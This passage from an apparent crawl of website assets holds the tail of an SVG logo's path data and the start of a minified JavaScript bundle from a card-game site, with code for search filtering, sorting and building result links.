		c4.5-13.12-2.67-29.21-14-29.2c-3.66,0-6.98-0.02-10.26-0.03c-4.54-0.03-8.97-0.06-14.04-0.04c-0.34,0-1.49-0.04-1.25-0.03
		c0.15,0,0,1.03,0.07,1.06c1.93,0.55,3.62,2.77,3.61,4.49c-0.01,12.73-0.01,22.82,0,34.75c0,5.32-5.4,9.12-8.59,10.54
		c-0.33,0.15,1.12,1.17,2.06,1.52c1.92,0.72,4.78,0.16,5.68-0.67c-0.36,0.33-0.87,2.01-1.8,3.26c-0.3,0.39,1.47,0.27,2.67,2.48
		c-0.03,16.94,0.23,31.42,0.26,48.03c-4.05,4.11-6.58,10.56-3.79,16.26c1.24,2.52,3.27,3.35,3.71,3.29
		c1.71-0.21-3.28-3.19,0.17-8.76c2.82-4.55,6.86-9.02,11.24-13.33c6.32-6.23,13.33-12.12,18.34-17.38
		C56,88.74,58.61,74.83,56.5,64.65z M30.54,17.63c0-0.25,0.38-0.67,0.71-0.93c0.15-0.12,0.3-0.22,0.37-0.23
		c5.45-1.12,11.1,1.75,13.19,8.03c4.01,12.04-2.67,25.86-13.25,28.81c-0.07,0.02-0.19-0.03-0.31-0.12c-0.32-0.19-0.72-0.6-0.72-0.9
		C30.54,40.7,30.54,29.36,30.54,17.63z M46.25,76.08c-0.19,11.33-6.97,19.38-14.69,26.04c-0.09,0.08-0.2,0.11-0.31,0.11
		c-0.35,0.01-0.72-0.32-0.72-0.63c0.01-13.5,0.01-27.05,0.01-40.6c0.22-0.24,0.47-0.44,0.71-0.65c2.91-2.57,7.11-3.47,10.06-0.89
		C45.64,63.27,46.35,70.21,46.25,76.08z"/>
	<path class="st0" d="M62.2,113.17c-0.08-0.01-0.16-0.06-0.24-0.15c-1.29-1.5-2.58-3.01-3.88-4.51c0.67-0.58,1.35-1.15,2.04-1.71
		c0.1-0.08,0.19-0.12,0.28-0.13c0.08,0,0.19,0.04,0.31,0.12c0.05-0.04,0.1-0.08,0.16-0.13c-0.43-0.53-0.85-1.05-1.28-1.58
		c-0.05,0.04-0.11,0.09-0.16,0.13c0.05,0.13,0.07,0.24,0.05,0.33c-0.02,0.08-0.08,0.17-0.18,0.25c-1.87,1.54-3.71,3.14-5.5,4.81
		c-0.09,0.09-0.18,0.14-0.27,0.14c-0.08,0.01-0.19-0.03-0.32-0.09c-0.05,0.05-0.1,0.09-0.15,0.14c0.46,0.49,0.93,0.99,1.39,1.48
		c0.05-0.05,0.1-0.09,0.15-0.14c-0.06-0.13-0.09-0.24-0.08-0.32c0.01-0.09,0.07-0.17,0.16-0.26c0.66-0.61,1.32-1.21,1.99-1.81
		c1.32,1.48,2.63,2.97,3.95,4.45c0.08,0.09,0.12,0.18,0.12,0.26c0,0.08-0.04,0.19-0.12,0.31c0.04,0.05,0.08,0.09,0.12,0.14
		c0.63-0.57,1.27-1.12,1.91-1.67c-0.04-0.05-0.08-0.09-0.12-0.14C62.39,113.16,62.28,113.18,62.2,113.17z"/>
	<path class="st0" d="M73.26,104.78c-0.17-0.02-0.47-0.11-0.91-0.28c-0.83-0.31-1.67-0.61-2.52-0.91c1.1-1.02,1.31-2.05,0.6-3.12
		c-0.21-0.31-0.46-0.57-0.77-0.76c-0.32-0.2-0.67-0.29-1.06-0.27c-0.33,0.01-0.67,0.1-1.03,0.26c-0.35,0.16-0.8,0.42-1.33,0.8
		c-1.46,1.03-2.9,2.09-4.31,3.19c0.04,0.05,0.08,0.1,0.11,0.15c0.14-0.06,0.26-0.09,0.34-0.07c0.08,0.01,0.16,0.07,0.23,0.16
		c1.35,1.76,2.7,3.51,4.05,5.27c0.07,0.09,0.1,0.18,0.1,0.26c-0.01,0.08-0.05,0.18-0.14,0.3c0.04,0.05,0.08,0.1,0.11,0.15
		c0.66-0.51,1.33-1.02,2-1.51c-0.04-0.05-0.07-0.1-0.11-0.15c-0.13,0.05-0.24,0.07-0.32,0.06c-0.08-0.02-0.16-0.07-0.23-0.16
		c-0.52-0.7-1.04-1.39-1.55-2.09c0.59-0.44,1.18-0.87,1.78-1.3c0.9,0.3,1.79,0.62,2.68,0.94c0.3,0.11,0.47,0.2,0.51,0.25
		c0.06,0.09,0.02,0.2-0.13,0.34c0.03,0.05,0.07,0.1,0.1,0.15c0.79-0.55,1.58-1.08,2.38-1.61c-0.03-0.05-0.07-0.1-0.1-0.15
		C73.58,104.76,73.42,104.8,73.26,104.78z M69.02,102.44c-0.08,0.14-0.18,0.27-0.3,0.39c-0.13,0.12-0.36,0.29-0.7,0.53
		c-0.76,0.54-1.52,1.09-2.27,1.65c-0.41-0.55-0.82-1.1-1.23-1.65c0.76-0.57,1.53-1.13,2.31-1.68c0.35-0.25,0.6-0.41,0.75-0.49
		c0.15-0.08,0.31-0.13,0.47-0.15c0.35-0.05,0.64,0.1,0.87,0.44C69.15,101.81,69.18,102.13,69.02,102.44z"/>
	<path class="st0" d="M79.49,93.09c-0.06-0.1-0.07-0.2-0.05-0.28c0.02-0.08,0.09-0.17,0.2-0.28c-0.03-0.05-0.06-0.11-0.09-0.16
		c-0.73,0.38-1.46,0.77-2.18,1.17c0.03,0.05,0.06,0.11,0.09,0.16c0.15-0.04,0.26-0.04,0.34-0.02c0.08,0.03,0.15,0.09,0.2,0.2
		c0.63,1.15,1.25,2.29,1.88,3.44c0.22,0.4,0.35,0.7,0.41,0.92c0.06,0.21,0.06,0.42,0.01,0.61c-0.14,0.52-0.6,1-1.39,1.45
		c-0.78,0.45-1.43,0.61-1.95,0.46c-0.2-0.05-0.37-0.16-0.53-0.32c-0.16-0.16-0.35-0.43-0.58-0.82c-0.67-1.12-1.34-2.24-2.01-3.36
		c-0.06-0.1-0.08-0.19-0.07-0.28c0.02-0.08,0.08-0.18,0.19-0.28c-0.03-0.05-0.06-0.11-0.09-0.16c-0.76,0.45-1.51,0.91-2.25,1.38
		c0.03,0.05,0.07,0.1,0.1,0.16c0.15-0.05,0.26-0.06,0.34-0.04c0.08,0.02,0.15,0.08,0.22,0.18c0.77,1.25,1.55,2.49,2.32,3.74
		c0.29,0.47,0.61,0.83,0.94,1.09c0.34,0.26,0.74,0.39,1.2,0.39c0.78,0,1.71-0.33,2.79-0.95c1.5-0.86,2.33-1.72,2.47-2.64
		c0.08-0.51-0.07-1.13-0.46-1.87C80.86,95.68,80.18,94.38,79.49,93.09z"/>
	<path class="st0" d="M90.76,92.04c-0.26-0.22-0.55-0.37-0.87-0.44c-0.31-0.06-0.65-0.07-1-0.03c-0.35,0.04-0.8,0.15-1.33,0.32
		c-0.3,0.1-0.59,0.2-0.89,0.3c-0.6,0.2-0.99,0.33-1.19,0.36c-0.38,0.06-0.64-0.04-0.76-0.31c-0.08-0.16-0.08-0.34-0.01-0.55
		c0.07-0.2,0.19-0.39,0.38-0.56c0.25-0.23,0.58-0.43,0.97-0.61c0.88-0.4,1.75-0.52,2.59-0.36c0.27,0.05,0.43,0.13,0.48,0.25
		c0.01,0.02,0.02,0.05,0.03,0.09c0.06,0.01,0.13,0.01,0.19,0.02c0.06-0.69,0.12-1.39,0.19-2.08c-0.06-0.01-0.13-0.01-0.19-0.01
		c-0.07,0.13-0.15,0.2-0.22,0.24c-0.05,0.02-0.2,0.04-0.45,0.04c-0.74,0.01-1.34,0.07-1.8,0.16c-0.46,0.09-0.94,0.25-1.42,0.47
		c-1.16,0.53-1.9,1.2-2.22,1.99c-0.25,0.6-0.22,1.2,0.07,1.79c0.18,0.36,0.42,0.64,0.72,0.84c0.34,0.22,0.7,0.33,1.1,0.33
		c0.28,0,0.55-0.03,0.8-0.08c0.25-0.06,0.66-0.19,1.24-0.38c0.29-0.1,0.57-0.19,0.86-0.29c0.58-0.19,0.98-0.28,1.19-0.29
		c0.3-0.01,0.51,0.1,0.61,0.34c0.07,0.16,0.08,0.33,0.03,0.53c-0.05,0.19-0.14,0.37-0.29,0.54c-0.26,0.3-0.63,0.56-1.09,0.77
		c-0.43,0.19-0.91,0.33-1.46,0.4c-0.54,0.08-0.98,0.07-1.3-0.02c-0.21-0.06-0.36-0.17-0.43-0.32c-0.01-0.01-0.02-0.04-0.03-0.07
		c-0.06,0-0.13,0-0.19,0c0.02,0.7,0.05,1.41,0.07,2.11c0.06,0,0.13,0,0.19,0c0.06-0.12,0.11-0.2,0.16-0.22
		c0.04-0.02,0.18-0.03,0.41-0.03c1.13,0.01,2.15-0.2,3.09-0.62c0.52-0.24,0.98-0.52,1.39-0.85c0.54-0.44,0.89-0.9,1.03-1.38
		c0.16-0.53,0.14-1.06-0.07-1.56C91.22,92.54,91.02,92.26,90.76,92.04z"/>
	<path class="st0" d="M99.05,83.9c0,0.15-0.02,0.25-0.06,0.32c-0.05,0.07-0.13,0.12-0.25,0.16c-2.2,0.7-4.39,1.46-6.56,2.29
		c-0.11,0.04-0.21,0.05-0.29,0.03c-0.08-0.03-0.16-0.1-0.25-0.21c-0.06,0.02-0.12,0.05-0.18,0.07c0.25,0.63,0.49,1.26,0.74,1.89
		c0.06-0.02,0.12-0.05,0.18-0.07c-0.01-0.15,0-0.25,0.04-0.33c0.04-0.07,0.12-0.13,0.23-0.17c0.79-0.3,1.59-0.6,2.39-0.88
		c0.67,1.87,1.34,3.74,2.01,5.6c0.04,0.11,0.05,0.21,0.02,0.28c-0.03,0.08-0.1,0.15-0.22,0.24c0.02,0.06,0.04,0.12,0.06,0.17
		c0.76-0.27,1.52-0.54,2.28-0.79c-0.02-0.06-0.04-0.12-0.06-0.17c-0.14,0.01-0.25-0.01-0.32-0.05c-0.07-0.04-0.12-0.12-0.16-0.23
		c-0.64-1.88-1.28-3.76-1.92-5.63c0.8-0.27,1.6-0.54,2.41-0.79c0.12-0.04,0.22-0.04,0.29-0.01c0.08,0.03,0.15,0.11,0.23,0.23
		c0.06-0.02,0.12-0.04,0.18-0.06c-0.2-0.65-0.4-1.29-0.6-1.94C99.17,83.87,99.11,83.89,99.05,83.9z"/>
	<path class="st0" d="M110.81,87.58c-0.01,0.14-0.04,0.25-0.08,0.31c-0.05,0.07-0.13,0.11-0.24,0.13c-1.63,0.36-3.25,0.75-4.86,1.18
		c-0.19-0.69-0.37-1.39-0.56-2.08c1.04-0.28,2.08-0.54,3.12-0.79c0.11-0.03,0.21-0.02,0.28,0.02c0.07,0.04,0.14,0.12,0.21,0.24
		c0.06-0.01,0.12-0.03,0.18-0.04c-0.15-0.64-0.3-1.29-0.45-1.93c-0.06,0.01-0.12,0.03-0.18,0.04c-0.01,0.14-0.03,0.25-0.08,0.31
		c-0.05,0.07-0.13,0.11-0.24,0.14c-1.05,0.25-2.11,0.51-3.15,0.79c-0.16-0.6-0.32-1.2-0.48-1.8c1.64-0.44,3.29-0.84,4.95-1.21
		c0.12-0.03,0.21-0.02,0.29,0.02c0.07,0.04,0.14,0.12,0.21,0.25c0.06-0.01,0.12-0.03,0.19-0.04c-0.14-0.66-0.29-1.32-0.43-1.98
		c-0.06,0.01-0.13,0.03-0.19,0.04c-0.01,0.14-0.04,0.25-0.09,0.31c-0.05,0.07-0.14,0.11-0.25,0.14c-2.38,0.53-4.75,1.13-7.11,1.8
		c0.02,0.06,0.03,0.12,0.05,0.18c0.15,0,0.26,0.02,0.33,0.06c0.07,0.04,0.12,0.12,0.15,0.24c0.6,2.13,1.21,4.26,1.81,6.39
		c0.03,0.11,0.03,0.21,0,0.28c-0.03,0.07-0.11,0.15-0.23,0.22c0.02,0.06,0.03,0.12,0.05,0.18c2.24-0.64,4.5-1.21,6.77-1.71
		c0.11-0.02,0.2-0.02,0.27,0.02c0.07,0.04,0.14,0.12,0.2,0.25c0.06-0.01,0.12-0.03,0.18-0.04c-0.14-0.66-0.28-1.32-0.43-1.98
		C110.93,87.55,110.87,87.57,110.81,87.58z"/>
	<path class="st0" d="M121.26,81.52c-0.44-0.69-1.07-1.14-1.87-1.36c-0.56-0.15-1.34-0.15-2.33-0.01c-1.51,0.22-3.01,0.48-4.51,0.76
		c0.01,0.06,0.02,0.12,0.03,0.18c0.15,0.01,0.26,0.04,0.32,0.09c0.07,0.05,0.11,0.13,0.13,0.25c0.4,2.18,0.81,4.35,1.22,6.53
		c0.02,0.12,0.01,0.21-0.03,0.28c-0.04,0.07-0.12,0.14-0.25,0.2c0.01,0.06,0.02,0.12,0.03,0.18c1.4-0.26,2.81-0.5,4.22-0.71
		c0.7-0.1,1.27-0.25,1.7-0.44c0.44-0.19,0.81-0.45,1.11-0.79c0.72-0.8,1.02-1.87,0.87-3.22C121.82,82.71,121.61,82.06,121.26,81.52z
		 M119.36,86.16c-0.31,0.23-0.8,0.4-1.47,0.5c-0.7,0.11-1.4,0.22-2.1,0.34c-0.29-1.73-0.59-3.46-0.88-5.19
		c0.73-0.12,1.46-0.24,2.2-0.35c0.53-0.08,0.97-0.09,1.31-0.03c0.34,0.06,0.63,0.2,0.89,0.41c0.47,0.39,0.75,1.01,0.85,1.84
		C120.3,84.84,120.03,85.66,119.36,86.16z"/>
	<path class="st0" d="M135.37,81.36c0.32-0.61,0.65-1.23,0.98-1.84c-0.06-0.03-0.11-0.06-0.17-0.09c-0.11,0.09-0.21,0.13-0.29,0.13
		c-0.05,0-0.19-0.05-0.42-0.14c-0.67-0.28-1.23-0.46-1.69-0.56c-0.45-0.1-0.94-0.14-1.47-0.13c-1.25,0.03-2.18,0.35-2.77,0.95
		c-0.45,0.45-0.66,1.01-0.63,1.68c0.02,0.4,0.13,0.75,0.33,1.06c0.22,0.34,0.51,0.58,0.86,0.74c0.25,0.11,0.5,0.19,0.75,0.24
		c0.25,0.05,0.67,0.09,1.27,0.14c0.3,0.02,0.59,0.05,0.89,0.08c0.6,0.06,0.99,0.13,1.19,0.2c0.28,0.11,0.42,0.3,0.42,0.56
		c0,0.17-0.06,0.34-0.18,0.5c-0.12,0.16-0.27,0.29-0.47,0.38c-0.35,0.17-0.78,0.27-1.28,0.27c-0.46,0.01-0.95-0.06-1.47-0.21
		c-0.52-0.15-0.91-0.32-1.16-0.53c-0.17-0.14-0.26-0.29-0.27-0.47c0-0.02,0-0.04,0-0.07c-0.06-0.02-0.11-0.05-0.17-0.07
		c-0.25,0.65-0.5,1.31-0.75,1.96c0.06,0.03,0.11,0.05,0.17,0.08c0.1-0.09,0.18-0.14,0.22-0.14c0.04,0,0.17,0.04,0.38,0.13
		c1.01,0.45,2.01,0.67,3.02,0.65c0.56-0.01,1.09-0.09,1.58-0.23c0.66-0.19,1.15-0.48,1.47-0.86c0.35-0.43,0.54-0.91,0.55-1.46
		c0.01-0.35-0.07-0.68-0.21-0.99c-0.15-0.31-0.35-0.56-0.62-0.75c-0.26-0.18-0.56-0.32-0.89-0.42c-0.34-0.1-0.78-0.18-1.32-0.23
		c-0.31-0.03-0.61-0.05-0.92-0.08c-0.62-0.05-1.02-0.09-1.21-0.14c-0.37-0.1-0.55-0.29-0.57-0.59c-0.01-0.18,0.06-0.35,0.2-0.51
		c0.14-0.16,0.32-0.28,0.55-0.36c0.32-0.11,0.69-0.17,1.11-0.18c0.95-0.02,1.78,0.22,2.48,0.69c0.23,0.15,0.34,0.29,0.34,0.42
		c0,0.02,0,0.05-0.01,0.09C135.26,81.3,135.32,81.33,135.37,81.36z"/>
	<path class="st0" d="M139.27,79.12c0.14,0.04,0.24,0.1,0.29,0.16c0.05,0.06,0.08,0.15,0.07,0.27c-0.09,2.21-0.19,4.43-0.28,6.64
		c0,0.12-0.03,0.21-0.09,0.27c-0.05,0.06-0.15,0.11-0.29,0.14c0,0.06,0,0.12-0.01,0.18c0.79,0.03,1.59,0.07,2.38,0.12
		c0-0.06,0.01-0.12,0.01-0.18c-0.13-0.04-0.22-0.1-0.27-0.16c-0.05-0.07-0.07-0.16-0.07-0.28c0.13-2.21,0.25-4.42,0.38-6.64
		c0.01-0.12,0.04-0.2,0.1-0.26c0.06-0.06,0.16-0.1,0.31-0.13c0-0.06,0.01-0.12,0.01-0.18c-0.85-0.05-1.7-0.09-2.55-0.13
		C139.28,79,139.27,79.06,139.27,79.12z"/>
	<path class="st0" d="M151.68,80.25c0.14,0.06,0.23,0.12,0.27,0.19c0.05,0.07,0.06,0.16,0.04,0.27c-0.23,1.54-0.45,3.07-0.68,4.61
		c-1.21-1.69-2.47-3.37-3.8-5.02c-0.1-0.12-0.14-0.23-0.13-0.32c0.01-0.13,0.11-0.21,0.28-0.24c0.01-0.06,0.01-0.12,0.02-0.18
		c-0.92-0.1-1.85-0.19-2.77-0.27c-0.01,0.06-0.01,0.12-0.02,0.18c0.14,0.05,0.23,0.11,0.29,0.18c0.05,0.07,0.07,0.16,0.06,0.27
		c-0.2,2.21-0.4,4.41-0.59,6.62c-0.01,0.12-0.04,0.21-0.1,0.26c-0.06,0.06-0.16,0.1-0.29,0.12c-0.01,0.06-0.01,0.12-0.02,0.18
		c0.75,0.06,1.49,0.14,2.24,0.22c0.01-0.06,0.01-0.12,0.02-0.18c-0.13-0.05-0.22-0.11-0.26-0.18c-0.05-0.07-0.06-0.16-0.05-0.28
		c0.16-1.58,0.33-3.16,0.49-4.75c1.33,1.66,2.61,3.34,3.82,5.04c0.16,0.22,0.23,0.36,0.22,0.44c-0.02,0.13-0.11,0.2-0.27,0.21
		c-0.01,0.06-0.02,0.12-0.03,0.18c0.8,0.11,1.59,0.24,2.38,0.37c0.01-0.06,0.02-0.12,0.03-0.18c-0.13-0.06-0.21-0.12-0.25-0.19
		c-0.04-0.07-0.05-0.16-0.03-0.28c0.35-2.19,0.71-4.37,1.06-6.56c0.02-0.11,0.06-0.2,0.13-0.25c0.06-0.05,0.17-0.08,0.32-0.1
		c0.01-0.06,0.02-0.12,0.03-0.18c-0.79-0.13-1.59-0.25-2.38-0.37C151.7,80.13,151.69,80.19,151.68,80.25z"/>
	<path class="st0" d="M164.05,85.19c0.04,0.05,0.09,0.09,0.13,0.14c0.5-0.43,1-0.86,1.51-1.29c-0.04-0.05-0.08-0.09-0.12-0.14
		c-0.13,0.07-0.24,0.09-0.3,0.07c-0.07-0.02-0.24-0.16-0.51-0.42c-0.57-0.55-1.08-0.94-1.5-1.18c-0.42-0.24-0.95-0.43-1.58-0.58
		c-1.73-0.4-3.14-0.15-4.19,0.72c-0.7,0.58-1.13,1.34-1.31,2.27c-0.13,0.69-0.1,1.34,0.1,1.97c0.17,0.55,0.44,1.03,0.82,1.46
		c0.65,0.73,1.55,1.22,2.73,1.5c0.59,0.14,1.12,0.2,1.58,0.17c0.46-0.02,1.05-0.14,1.78-0.34c0.35-0.1,0.56-0.14,0.63-0.12
		c0.07,0.02,0.14,0.09,0.21,0.21c0.06-0.02,0.11-0.04,0.17-0.06c-0.2-0.62-0.41-1.24-0.63-1.86c-0.06,0.02-0.12,0.04-0.18,0.07
		c-0.01,0.06-0.02,0.11-0.03,0.15c-0.03,0.11-0.1,0.2-0.22,0.27c-0.12,0.07-0.31,0.14-0.58,0.22c-0.75,0.2-1.48,0.22-2.22,0.05
		c-0.86-0.2-1.5-0.57-1.93-1.12c-0.5-0.64-0.67-1.38-0.5-2.21c0.17-0.83,0.62-1.44,1.37-1.82c0.63-0.32,1.41-0.38,2.31-0.17
		c0.77,0.18,1.45,0.54,2.03,1.09c0.21,0.2,0.35,0.35,0.42,0.47c0.07,0.12,0.09,0.23,0.06,0.34
		C164.09,85.09,164.07,85.14,164.05,85.19z"/>
	<path class="st0" d="M175.92,86.12c-0.08,0.03-0.18,0.02-0.29-0.02c-2.31-0.85-4.64-1.62-6.99-2.32c-0.02,0.06-0.04,0.12-0.05,0.18
		c0.13,0.08,0.21,0.15,0.25,0.23c0.04,0.07,0.04,0.17,0,0.28c-0.64,2.12-1.28,4.24-1.92,6.36c-0.03,0.11-0.09,0.19-0.15,0.24
		c-0.07,0.04-0.17,0.06-0.31,0.06c-0.02,0.06-0.04,0.12-0.05,0.18c2.24,0.67,4.46,1.4,6.66,2.21c0.11,0.04,0.18,0.09,0.22,0.17
		c0.04,0.07,0.05,0.18,0.04,0.32c0.06,0.02,0.11,0.04,0.17,0.06c0.24-0.63,0.47-1.27,0.71-1.9c-0.06-0.02-0.11-0.04-0.17-0.06
		c-0.08,0.12-0.16,0.19-0.24,0.22c-0.08,0.03-0.17,0.02-0.28-0.02c-1.58-0.58-3.16-1.12-4.76-1.63c0.22-0.68,0.43-1.37,0.65-2.05
		c1.03,0.33,2.05,0.67,3.07,1.02c0.11,0.04,0.19,0.09,0.23,0.17c0.04,0.07,0.06,0.18,0.05,0.32c0.06,0.02,0.12,0.04,0.18,0.06
		c0.22-0.62,0.44-1.25,0.66-1.87c-0.06-0.02-0.12-0.04-0.18-0.06c-0.08,0.12-0.16,0.19-0.24,0.22c-0.08,0.03-0.17,0.03-0.28-0.01
		c-1.03-0.36-2.06-0.7-3.1-1.03c0.19-0.59,0.38-1.18,0.57-1.78c1.62,0.52,3.24,1.07,4.84,1.66c0.11,0.04,0.19,0.1,0.23,0.17
		c0.04,0.07,0.06,0.18,0.05,0.32c0.06,0.02,0.12,0.04,0.18,0.07c0.24-0.63,0.47-1.27,0.71-1.9c-0.06-0.02-0.12-0.05-0.18-0.07
		C176.08,86.02,176,86.09,175.92,86.12z"/>
	<path class="st0" d="M185.63,90.5c0.12,0.1,0.19,0.19,0.21,0.27c0.03,0.08,0.01,0.17-0.04,0.28c-0.05,0.1-0.1,0.2-0.15,0.31
		c-0.18-0.04-0.35-0.07-0.53-0.11c-0.07-0.02-0.13-0.03-0.16-0.05c-0.08-0.04-0.12-0.08-0.14-0.14c-0.02-0.06-0.02-0.16,0-0.3
		c-0.06-0.03-0.12-0.05-0.18-0.08c-0.29,0.63-0.59,1.26-0.88,1.89c0.06,0.03,0.12,0.05,0.17,0.08c0.09-0.11,0.18-0.18,0.26-0.2
		c0.08-0.03,0.18-0.03,0.31,0c0.19,0.04,0.38,0.08,0.57,0.12c-0.72,1.49-1.43,2.99-2.15,4.48c-0.05,0.11-0.11,0.18-0.19,0.21
		c-0.07,0.03-0.18,0.04-0.32,0.01c-0.03,0.06-0.05,0.11-0.08,0.17c0.72,0.34,1.43,0.69,2.14,1.05c0.03-0.05,0.05-0.11,0.08-0.16
		c-0.11-0.1-0.17-0.18-0.19-0.26c-0.02-0.08,0-0.17,0.05-0.28c0.99-1.98,1.98-3.97,2.96-5.95c0.05-0.11,0.12-0.17,0.2-0.2
		c0.08-0.03,0.19-0.03,0.34,0.01c0.03-0.05,0.06-0.11,0.08-0.16c-0.76-0.38-1.53-0.76-2.3-1.12
		C185.69,90.39,185.66,90.45,185.63,90.5z"/>
	<path class="st0" d="M197.03,96.81c-0.41-0.57-1.02-1.1-1.85-1.59c-1.18-0.7-2.18-0.97-2.96-0.83c-0.58,0.1-1,0.39-1.25,0.85
		c-0.36,0.66-0.19,1.38,0.48,2.19c-1.21-0.34-2.04-0.08-2.48,0.74c-0.21,0.38-0.29,0.81-0.24,1.27c0.05,0.46,0.21,0.86,0.47,1.22
		c0.41,0.55,1.03,1.07,1.86,1.56c1.22,0.72,2.23,1.02,3.05,0.86c0.67-0.12,1.18-0.45,1.51-0.97c0.5-0.78,0.32-1.63-0.56-2.53
		c1.03,0.2,1.75,0,2.15-0.63c0.21-0.33,0.29-0.68,0.24-1.06C197.41,97.5,197.27,97.14,197.03,96.81z M194.1,101.14
		c-0.17,0.28-0.43,0.42-0.79,0.44c-0.46,0.01-0.99-0.16-1.58-0.51c-0.54-0.32-0.92-0.66-1.14-1.03c-0.21-0.36-0.23-0.7-0.05-1.02
		c0.17-0.3,0.43-0.46,0.78-0.48c0.47-0.02,1.01,0.14,1.59,0.49c0.57,0.34,0.96,0.7,1.17,1.07
		C194.29,100.47,194.3,100.82,194.1,101.14z M195.68,98.08c-0.15,0.24-0.41,0.35-0.78,0.32c-0.37-0.03-0.81-0.19-1.3-0.48
		c-0.49-0.29-0.84-0.59-1.04-0.9c-0.2-0.31-0.24-0.6-0.09-0.85c0.14-0.25,0.4-0.37,0.78-0.35c0.38,0.02,0.81,0.17,1.31,0.47
		c0.52,0.31,0.88,0.62,1.07,0.94C195.82,97.53,195.83,97.82,195.68,98.08z"/>
	<path class="st0" d="M206.07,105.16c0.24-0.31,0.35-0.66,0.34-1.04c-0.02-0.38-0.13-0.75-0.34-1.11c-0.36-0.61-0.93-1.2-1.72-1.77
		c-1.13-0.82-2.1-1.18-2.91-1.12c-0.59,0.04-1.04,0.29-1.33,0.73c-0.42,0.62-0.32,1.36,0.29,2.23c-1.19-0.46-2.04-0.28-2.56,0.49
		c-0.24,0.36-0.36,0.78-0.35,1.25c0.01,0.46,0.14,0.88,0.37,1.26c0.36,0.59,0.94,1.17,1.74,1.74c1.16,0.84,2.15,1.24,2.99,1.16
		c0.69-0.06,1.22-0.33,1.61-0.82c0.57-0.73,0.46-1.6-0.35-2.59C204.87,105.88,205.61,105.75,206.07,105.16z M202.75,107.04
		c-0.2,0.26-0.47,0.38-0.83,0.36c-0.47-0.03-0.98-0.25-1.55-0.66c-0.52-0.38-0.87-0.75-1.05-1.14c-0.18-0.38-0.17-0.73,0.04-1.03
		c0.2-0.28,0.47-0.42,0.83-0.4c0.48,0.03,1,0.24,1.56,0.64c0.55,0.4,0.91,0.8,1.08,1.19C203,106.4,202.97,106.74,202.75,107.04z
		 M203.78,104.37c-0.37-0.07-0.79-0.27-1.26-0.61c-0.47-0.34-0.79-0.67-0.97-1c-0.18-0.33-0.19-0.62-0.02-0.86
		c0.17-0.24,0.44-0.33,0.81-0.28c0.38,0.06,0.8,0.25,1.27,0.59c0.5,0.36,0.83,0.71,1,1.04c0.17,0.34,0.16,0.63-0.02,0.87
		C204.43,104.36,204.15,104.44,203.78,104.37z"/>
	<path class="st0" d="M215.35,110.32c-0.08-0.01-0.18-0.05-0.27-0.14c-1.7-1.57-3.44-3.07-5.21-4.52c-0.04,0.05-0.08,0.1-0.12,0.14
		c0.09,0.12,0.14,0.22,0.15,0.31c0,0.09-0.03,0.18-0.11,0.28c-0.35,0.43-0.7,0.86-1.06,1.28c-0.15,0.18-0.3,0.21-0.45,0.08
		c-0.02-0.01-0.04-0.03-0.06-0.06c-0.06,0.01-0.13,0.02-0.19,0.02c0.13,0.99,0.25,1.97,0.36,2.95c0.06,0,0.13,0,0.19,0
		c0.02-0.11,0.05-0.19,0.08-0.23c0.1-0.12,0.35-0.1,0.75,0.06c0.4,0.16,0.77,0.39,1.12,0.7c0.47,0.41,0.76,0.84,0.87,1.28
		c0.11,0.44,0.02,0.81-0.27,1.13c-0.31,0.34-0.7,0.48-1.16,0.42c-0.42-0.05-0.86-0.28-1.32-0.68c-0.61-0.54-1.04-1.17-1.29-1.93
		c-0.12-0.36-0.12-0.61,0-0.76c0.04-0.05,0.11-0.11,0.19-0.17c-0.02-0.06-0.04-0.12-0.05-0.18c-0.77,0.16-1.53,0.32-2.28,0.49
		c0.02,0.06,0.03,0.12,0.05,0.19c0.18,0.03,0.3,0.07,0.36,0.12c0.1,0.09,0.19,0.22,0.26,0.4c0.16,0.42,0.27,0.71,0.35,0.88
		c0.32,0.7,0.84,1.36,1.56,1.99c1.12,0.98,2.16,1.4,3.18,1.24c0.59-0.09,1.09-0.35,1.49-0.78c0.53-0.56,0.73-1.23,0.59-2.01
		c-0.15-0.83-0.67-1.66-1.56-2.44c-0.68-0.6-1.39-1-2.11-1.2c0.36-0.43,0.73-0.86,1.09-1.29c1.25,1.05,2.48,2.14,3.69,3.25
		c0.1,0.09,0.15,0.17,0.16,0.26c0.01,0.08-0.01,0.19-0.07,0.33c0.05,0.05,0.1,0.09,0.15,0.14c0.47-0.51,0.94-1.01,1.41-1.52
		c-0.05-0.05-0.1-0.09-0.15-0.14C215.54,110.29,215.43,110.32,215.35,110.32z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-si2ar5r4.js
body_size: 22940
content:
import{a as l0}from"/build/_shared/chunk-LPQ5ZMFC.js";import{c as De,g as r1,n as o1,o as Ke,q as Ce,s as n1,v as ze,y as l1,z as i1}from"/build/_shared/chunk-JJIXQGV2.js";import{A as N,a as l,d as e1,g as t1,q as le,x as a1}from"/build/_shared/chunk-7G6JKE4N.js";import{c as Jt,e as r}from"/build/_shared/chunk-2TWE7TSA.js";var s1=Jt((Kl,c1)=>{c1.exports={}});var d1=Jt((Xl,u1)=>{u1.exports={}});var i0=r(s1()),f1=r(d1()),c0=["All","Products","Game rules","Stories"];function m1(e){return ht(e)||e.fields!==void 0}function ht(e){return e.image_url!==void 0}function Ql(e){return c0.find(a=>a===e)?e:"All"}var p1=["recently_added","views_desc","alphabetical_asc","alphabetical_desc"];function Yl(e){return p1.includes(e)?e:p1[0]}function Zl(e){if(e&&e!=="any")return e.split(",")}var Re=r(l());function s0(e,a){let t,o=function(){t&&clearTimeout(t),t=setTimeout(()=>{t=void 0,e()},a)};return o.cancel=()=>clearTimeout(t),o}function ke(e,a){let t=a1(),o=(0,Re.useRef)();(0,Re.useEffect)(()=>{t.data&&a(t.data)},[t.data]);let n=(0,Re.useMemo)(()=>s0(()=>{o.current&&t.load(o.current)},e),[e,t,o]);return(0,Re.useEffect)(()=>n.cancel,[n]),i=>{o.current=i,n()}}function u0(e,a,t){return e.hits.filter(o=>m1(o)).map(o=>{let n="",i="",c="",s="",d="",u="Story";if(ht(o))n=o.name,i=o.image_url,c=o.name,s=o.name,d=`${a}/na-en${o.url}?fromBrand=${o.brand_name?.toLowerCase()}&country=${t}`,u="Products";else{let p=o.fields.image;c=o.fields.title["en-US"],s=o.fields.title["en-US"],p&&(p["en-US"].fields.description&&(n=p["en-US"].fields.description["en-US"]),i=p["en-US"].fields.file["en-US"].url),o.sys.contentType.sys.id==="rules"?(o.fields&&o.fields.slug&&(d=`/how-to-play/${o.fields.slug["en-US"]}`),u="Game 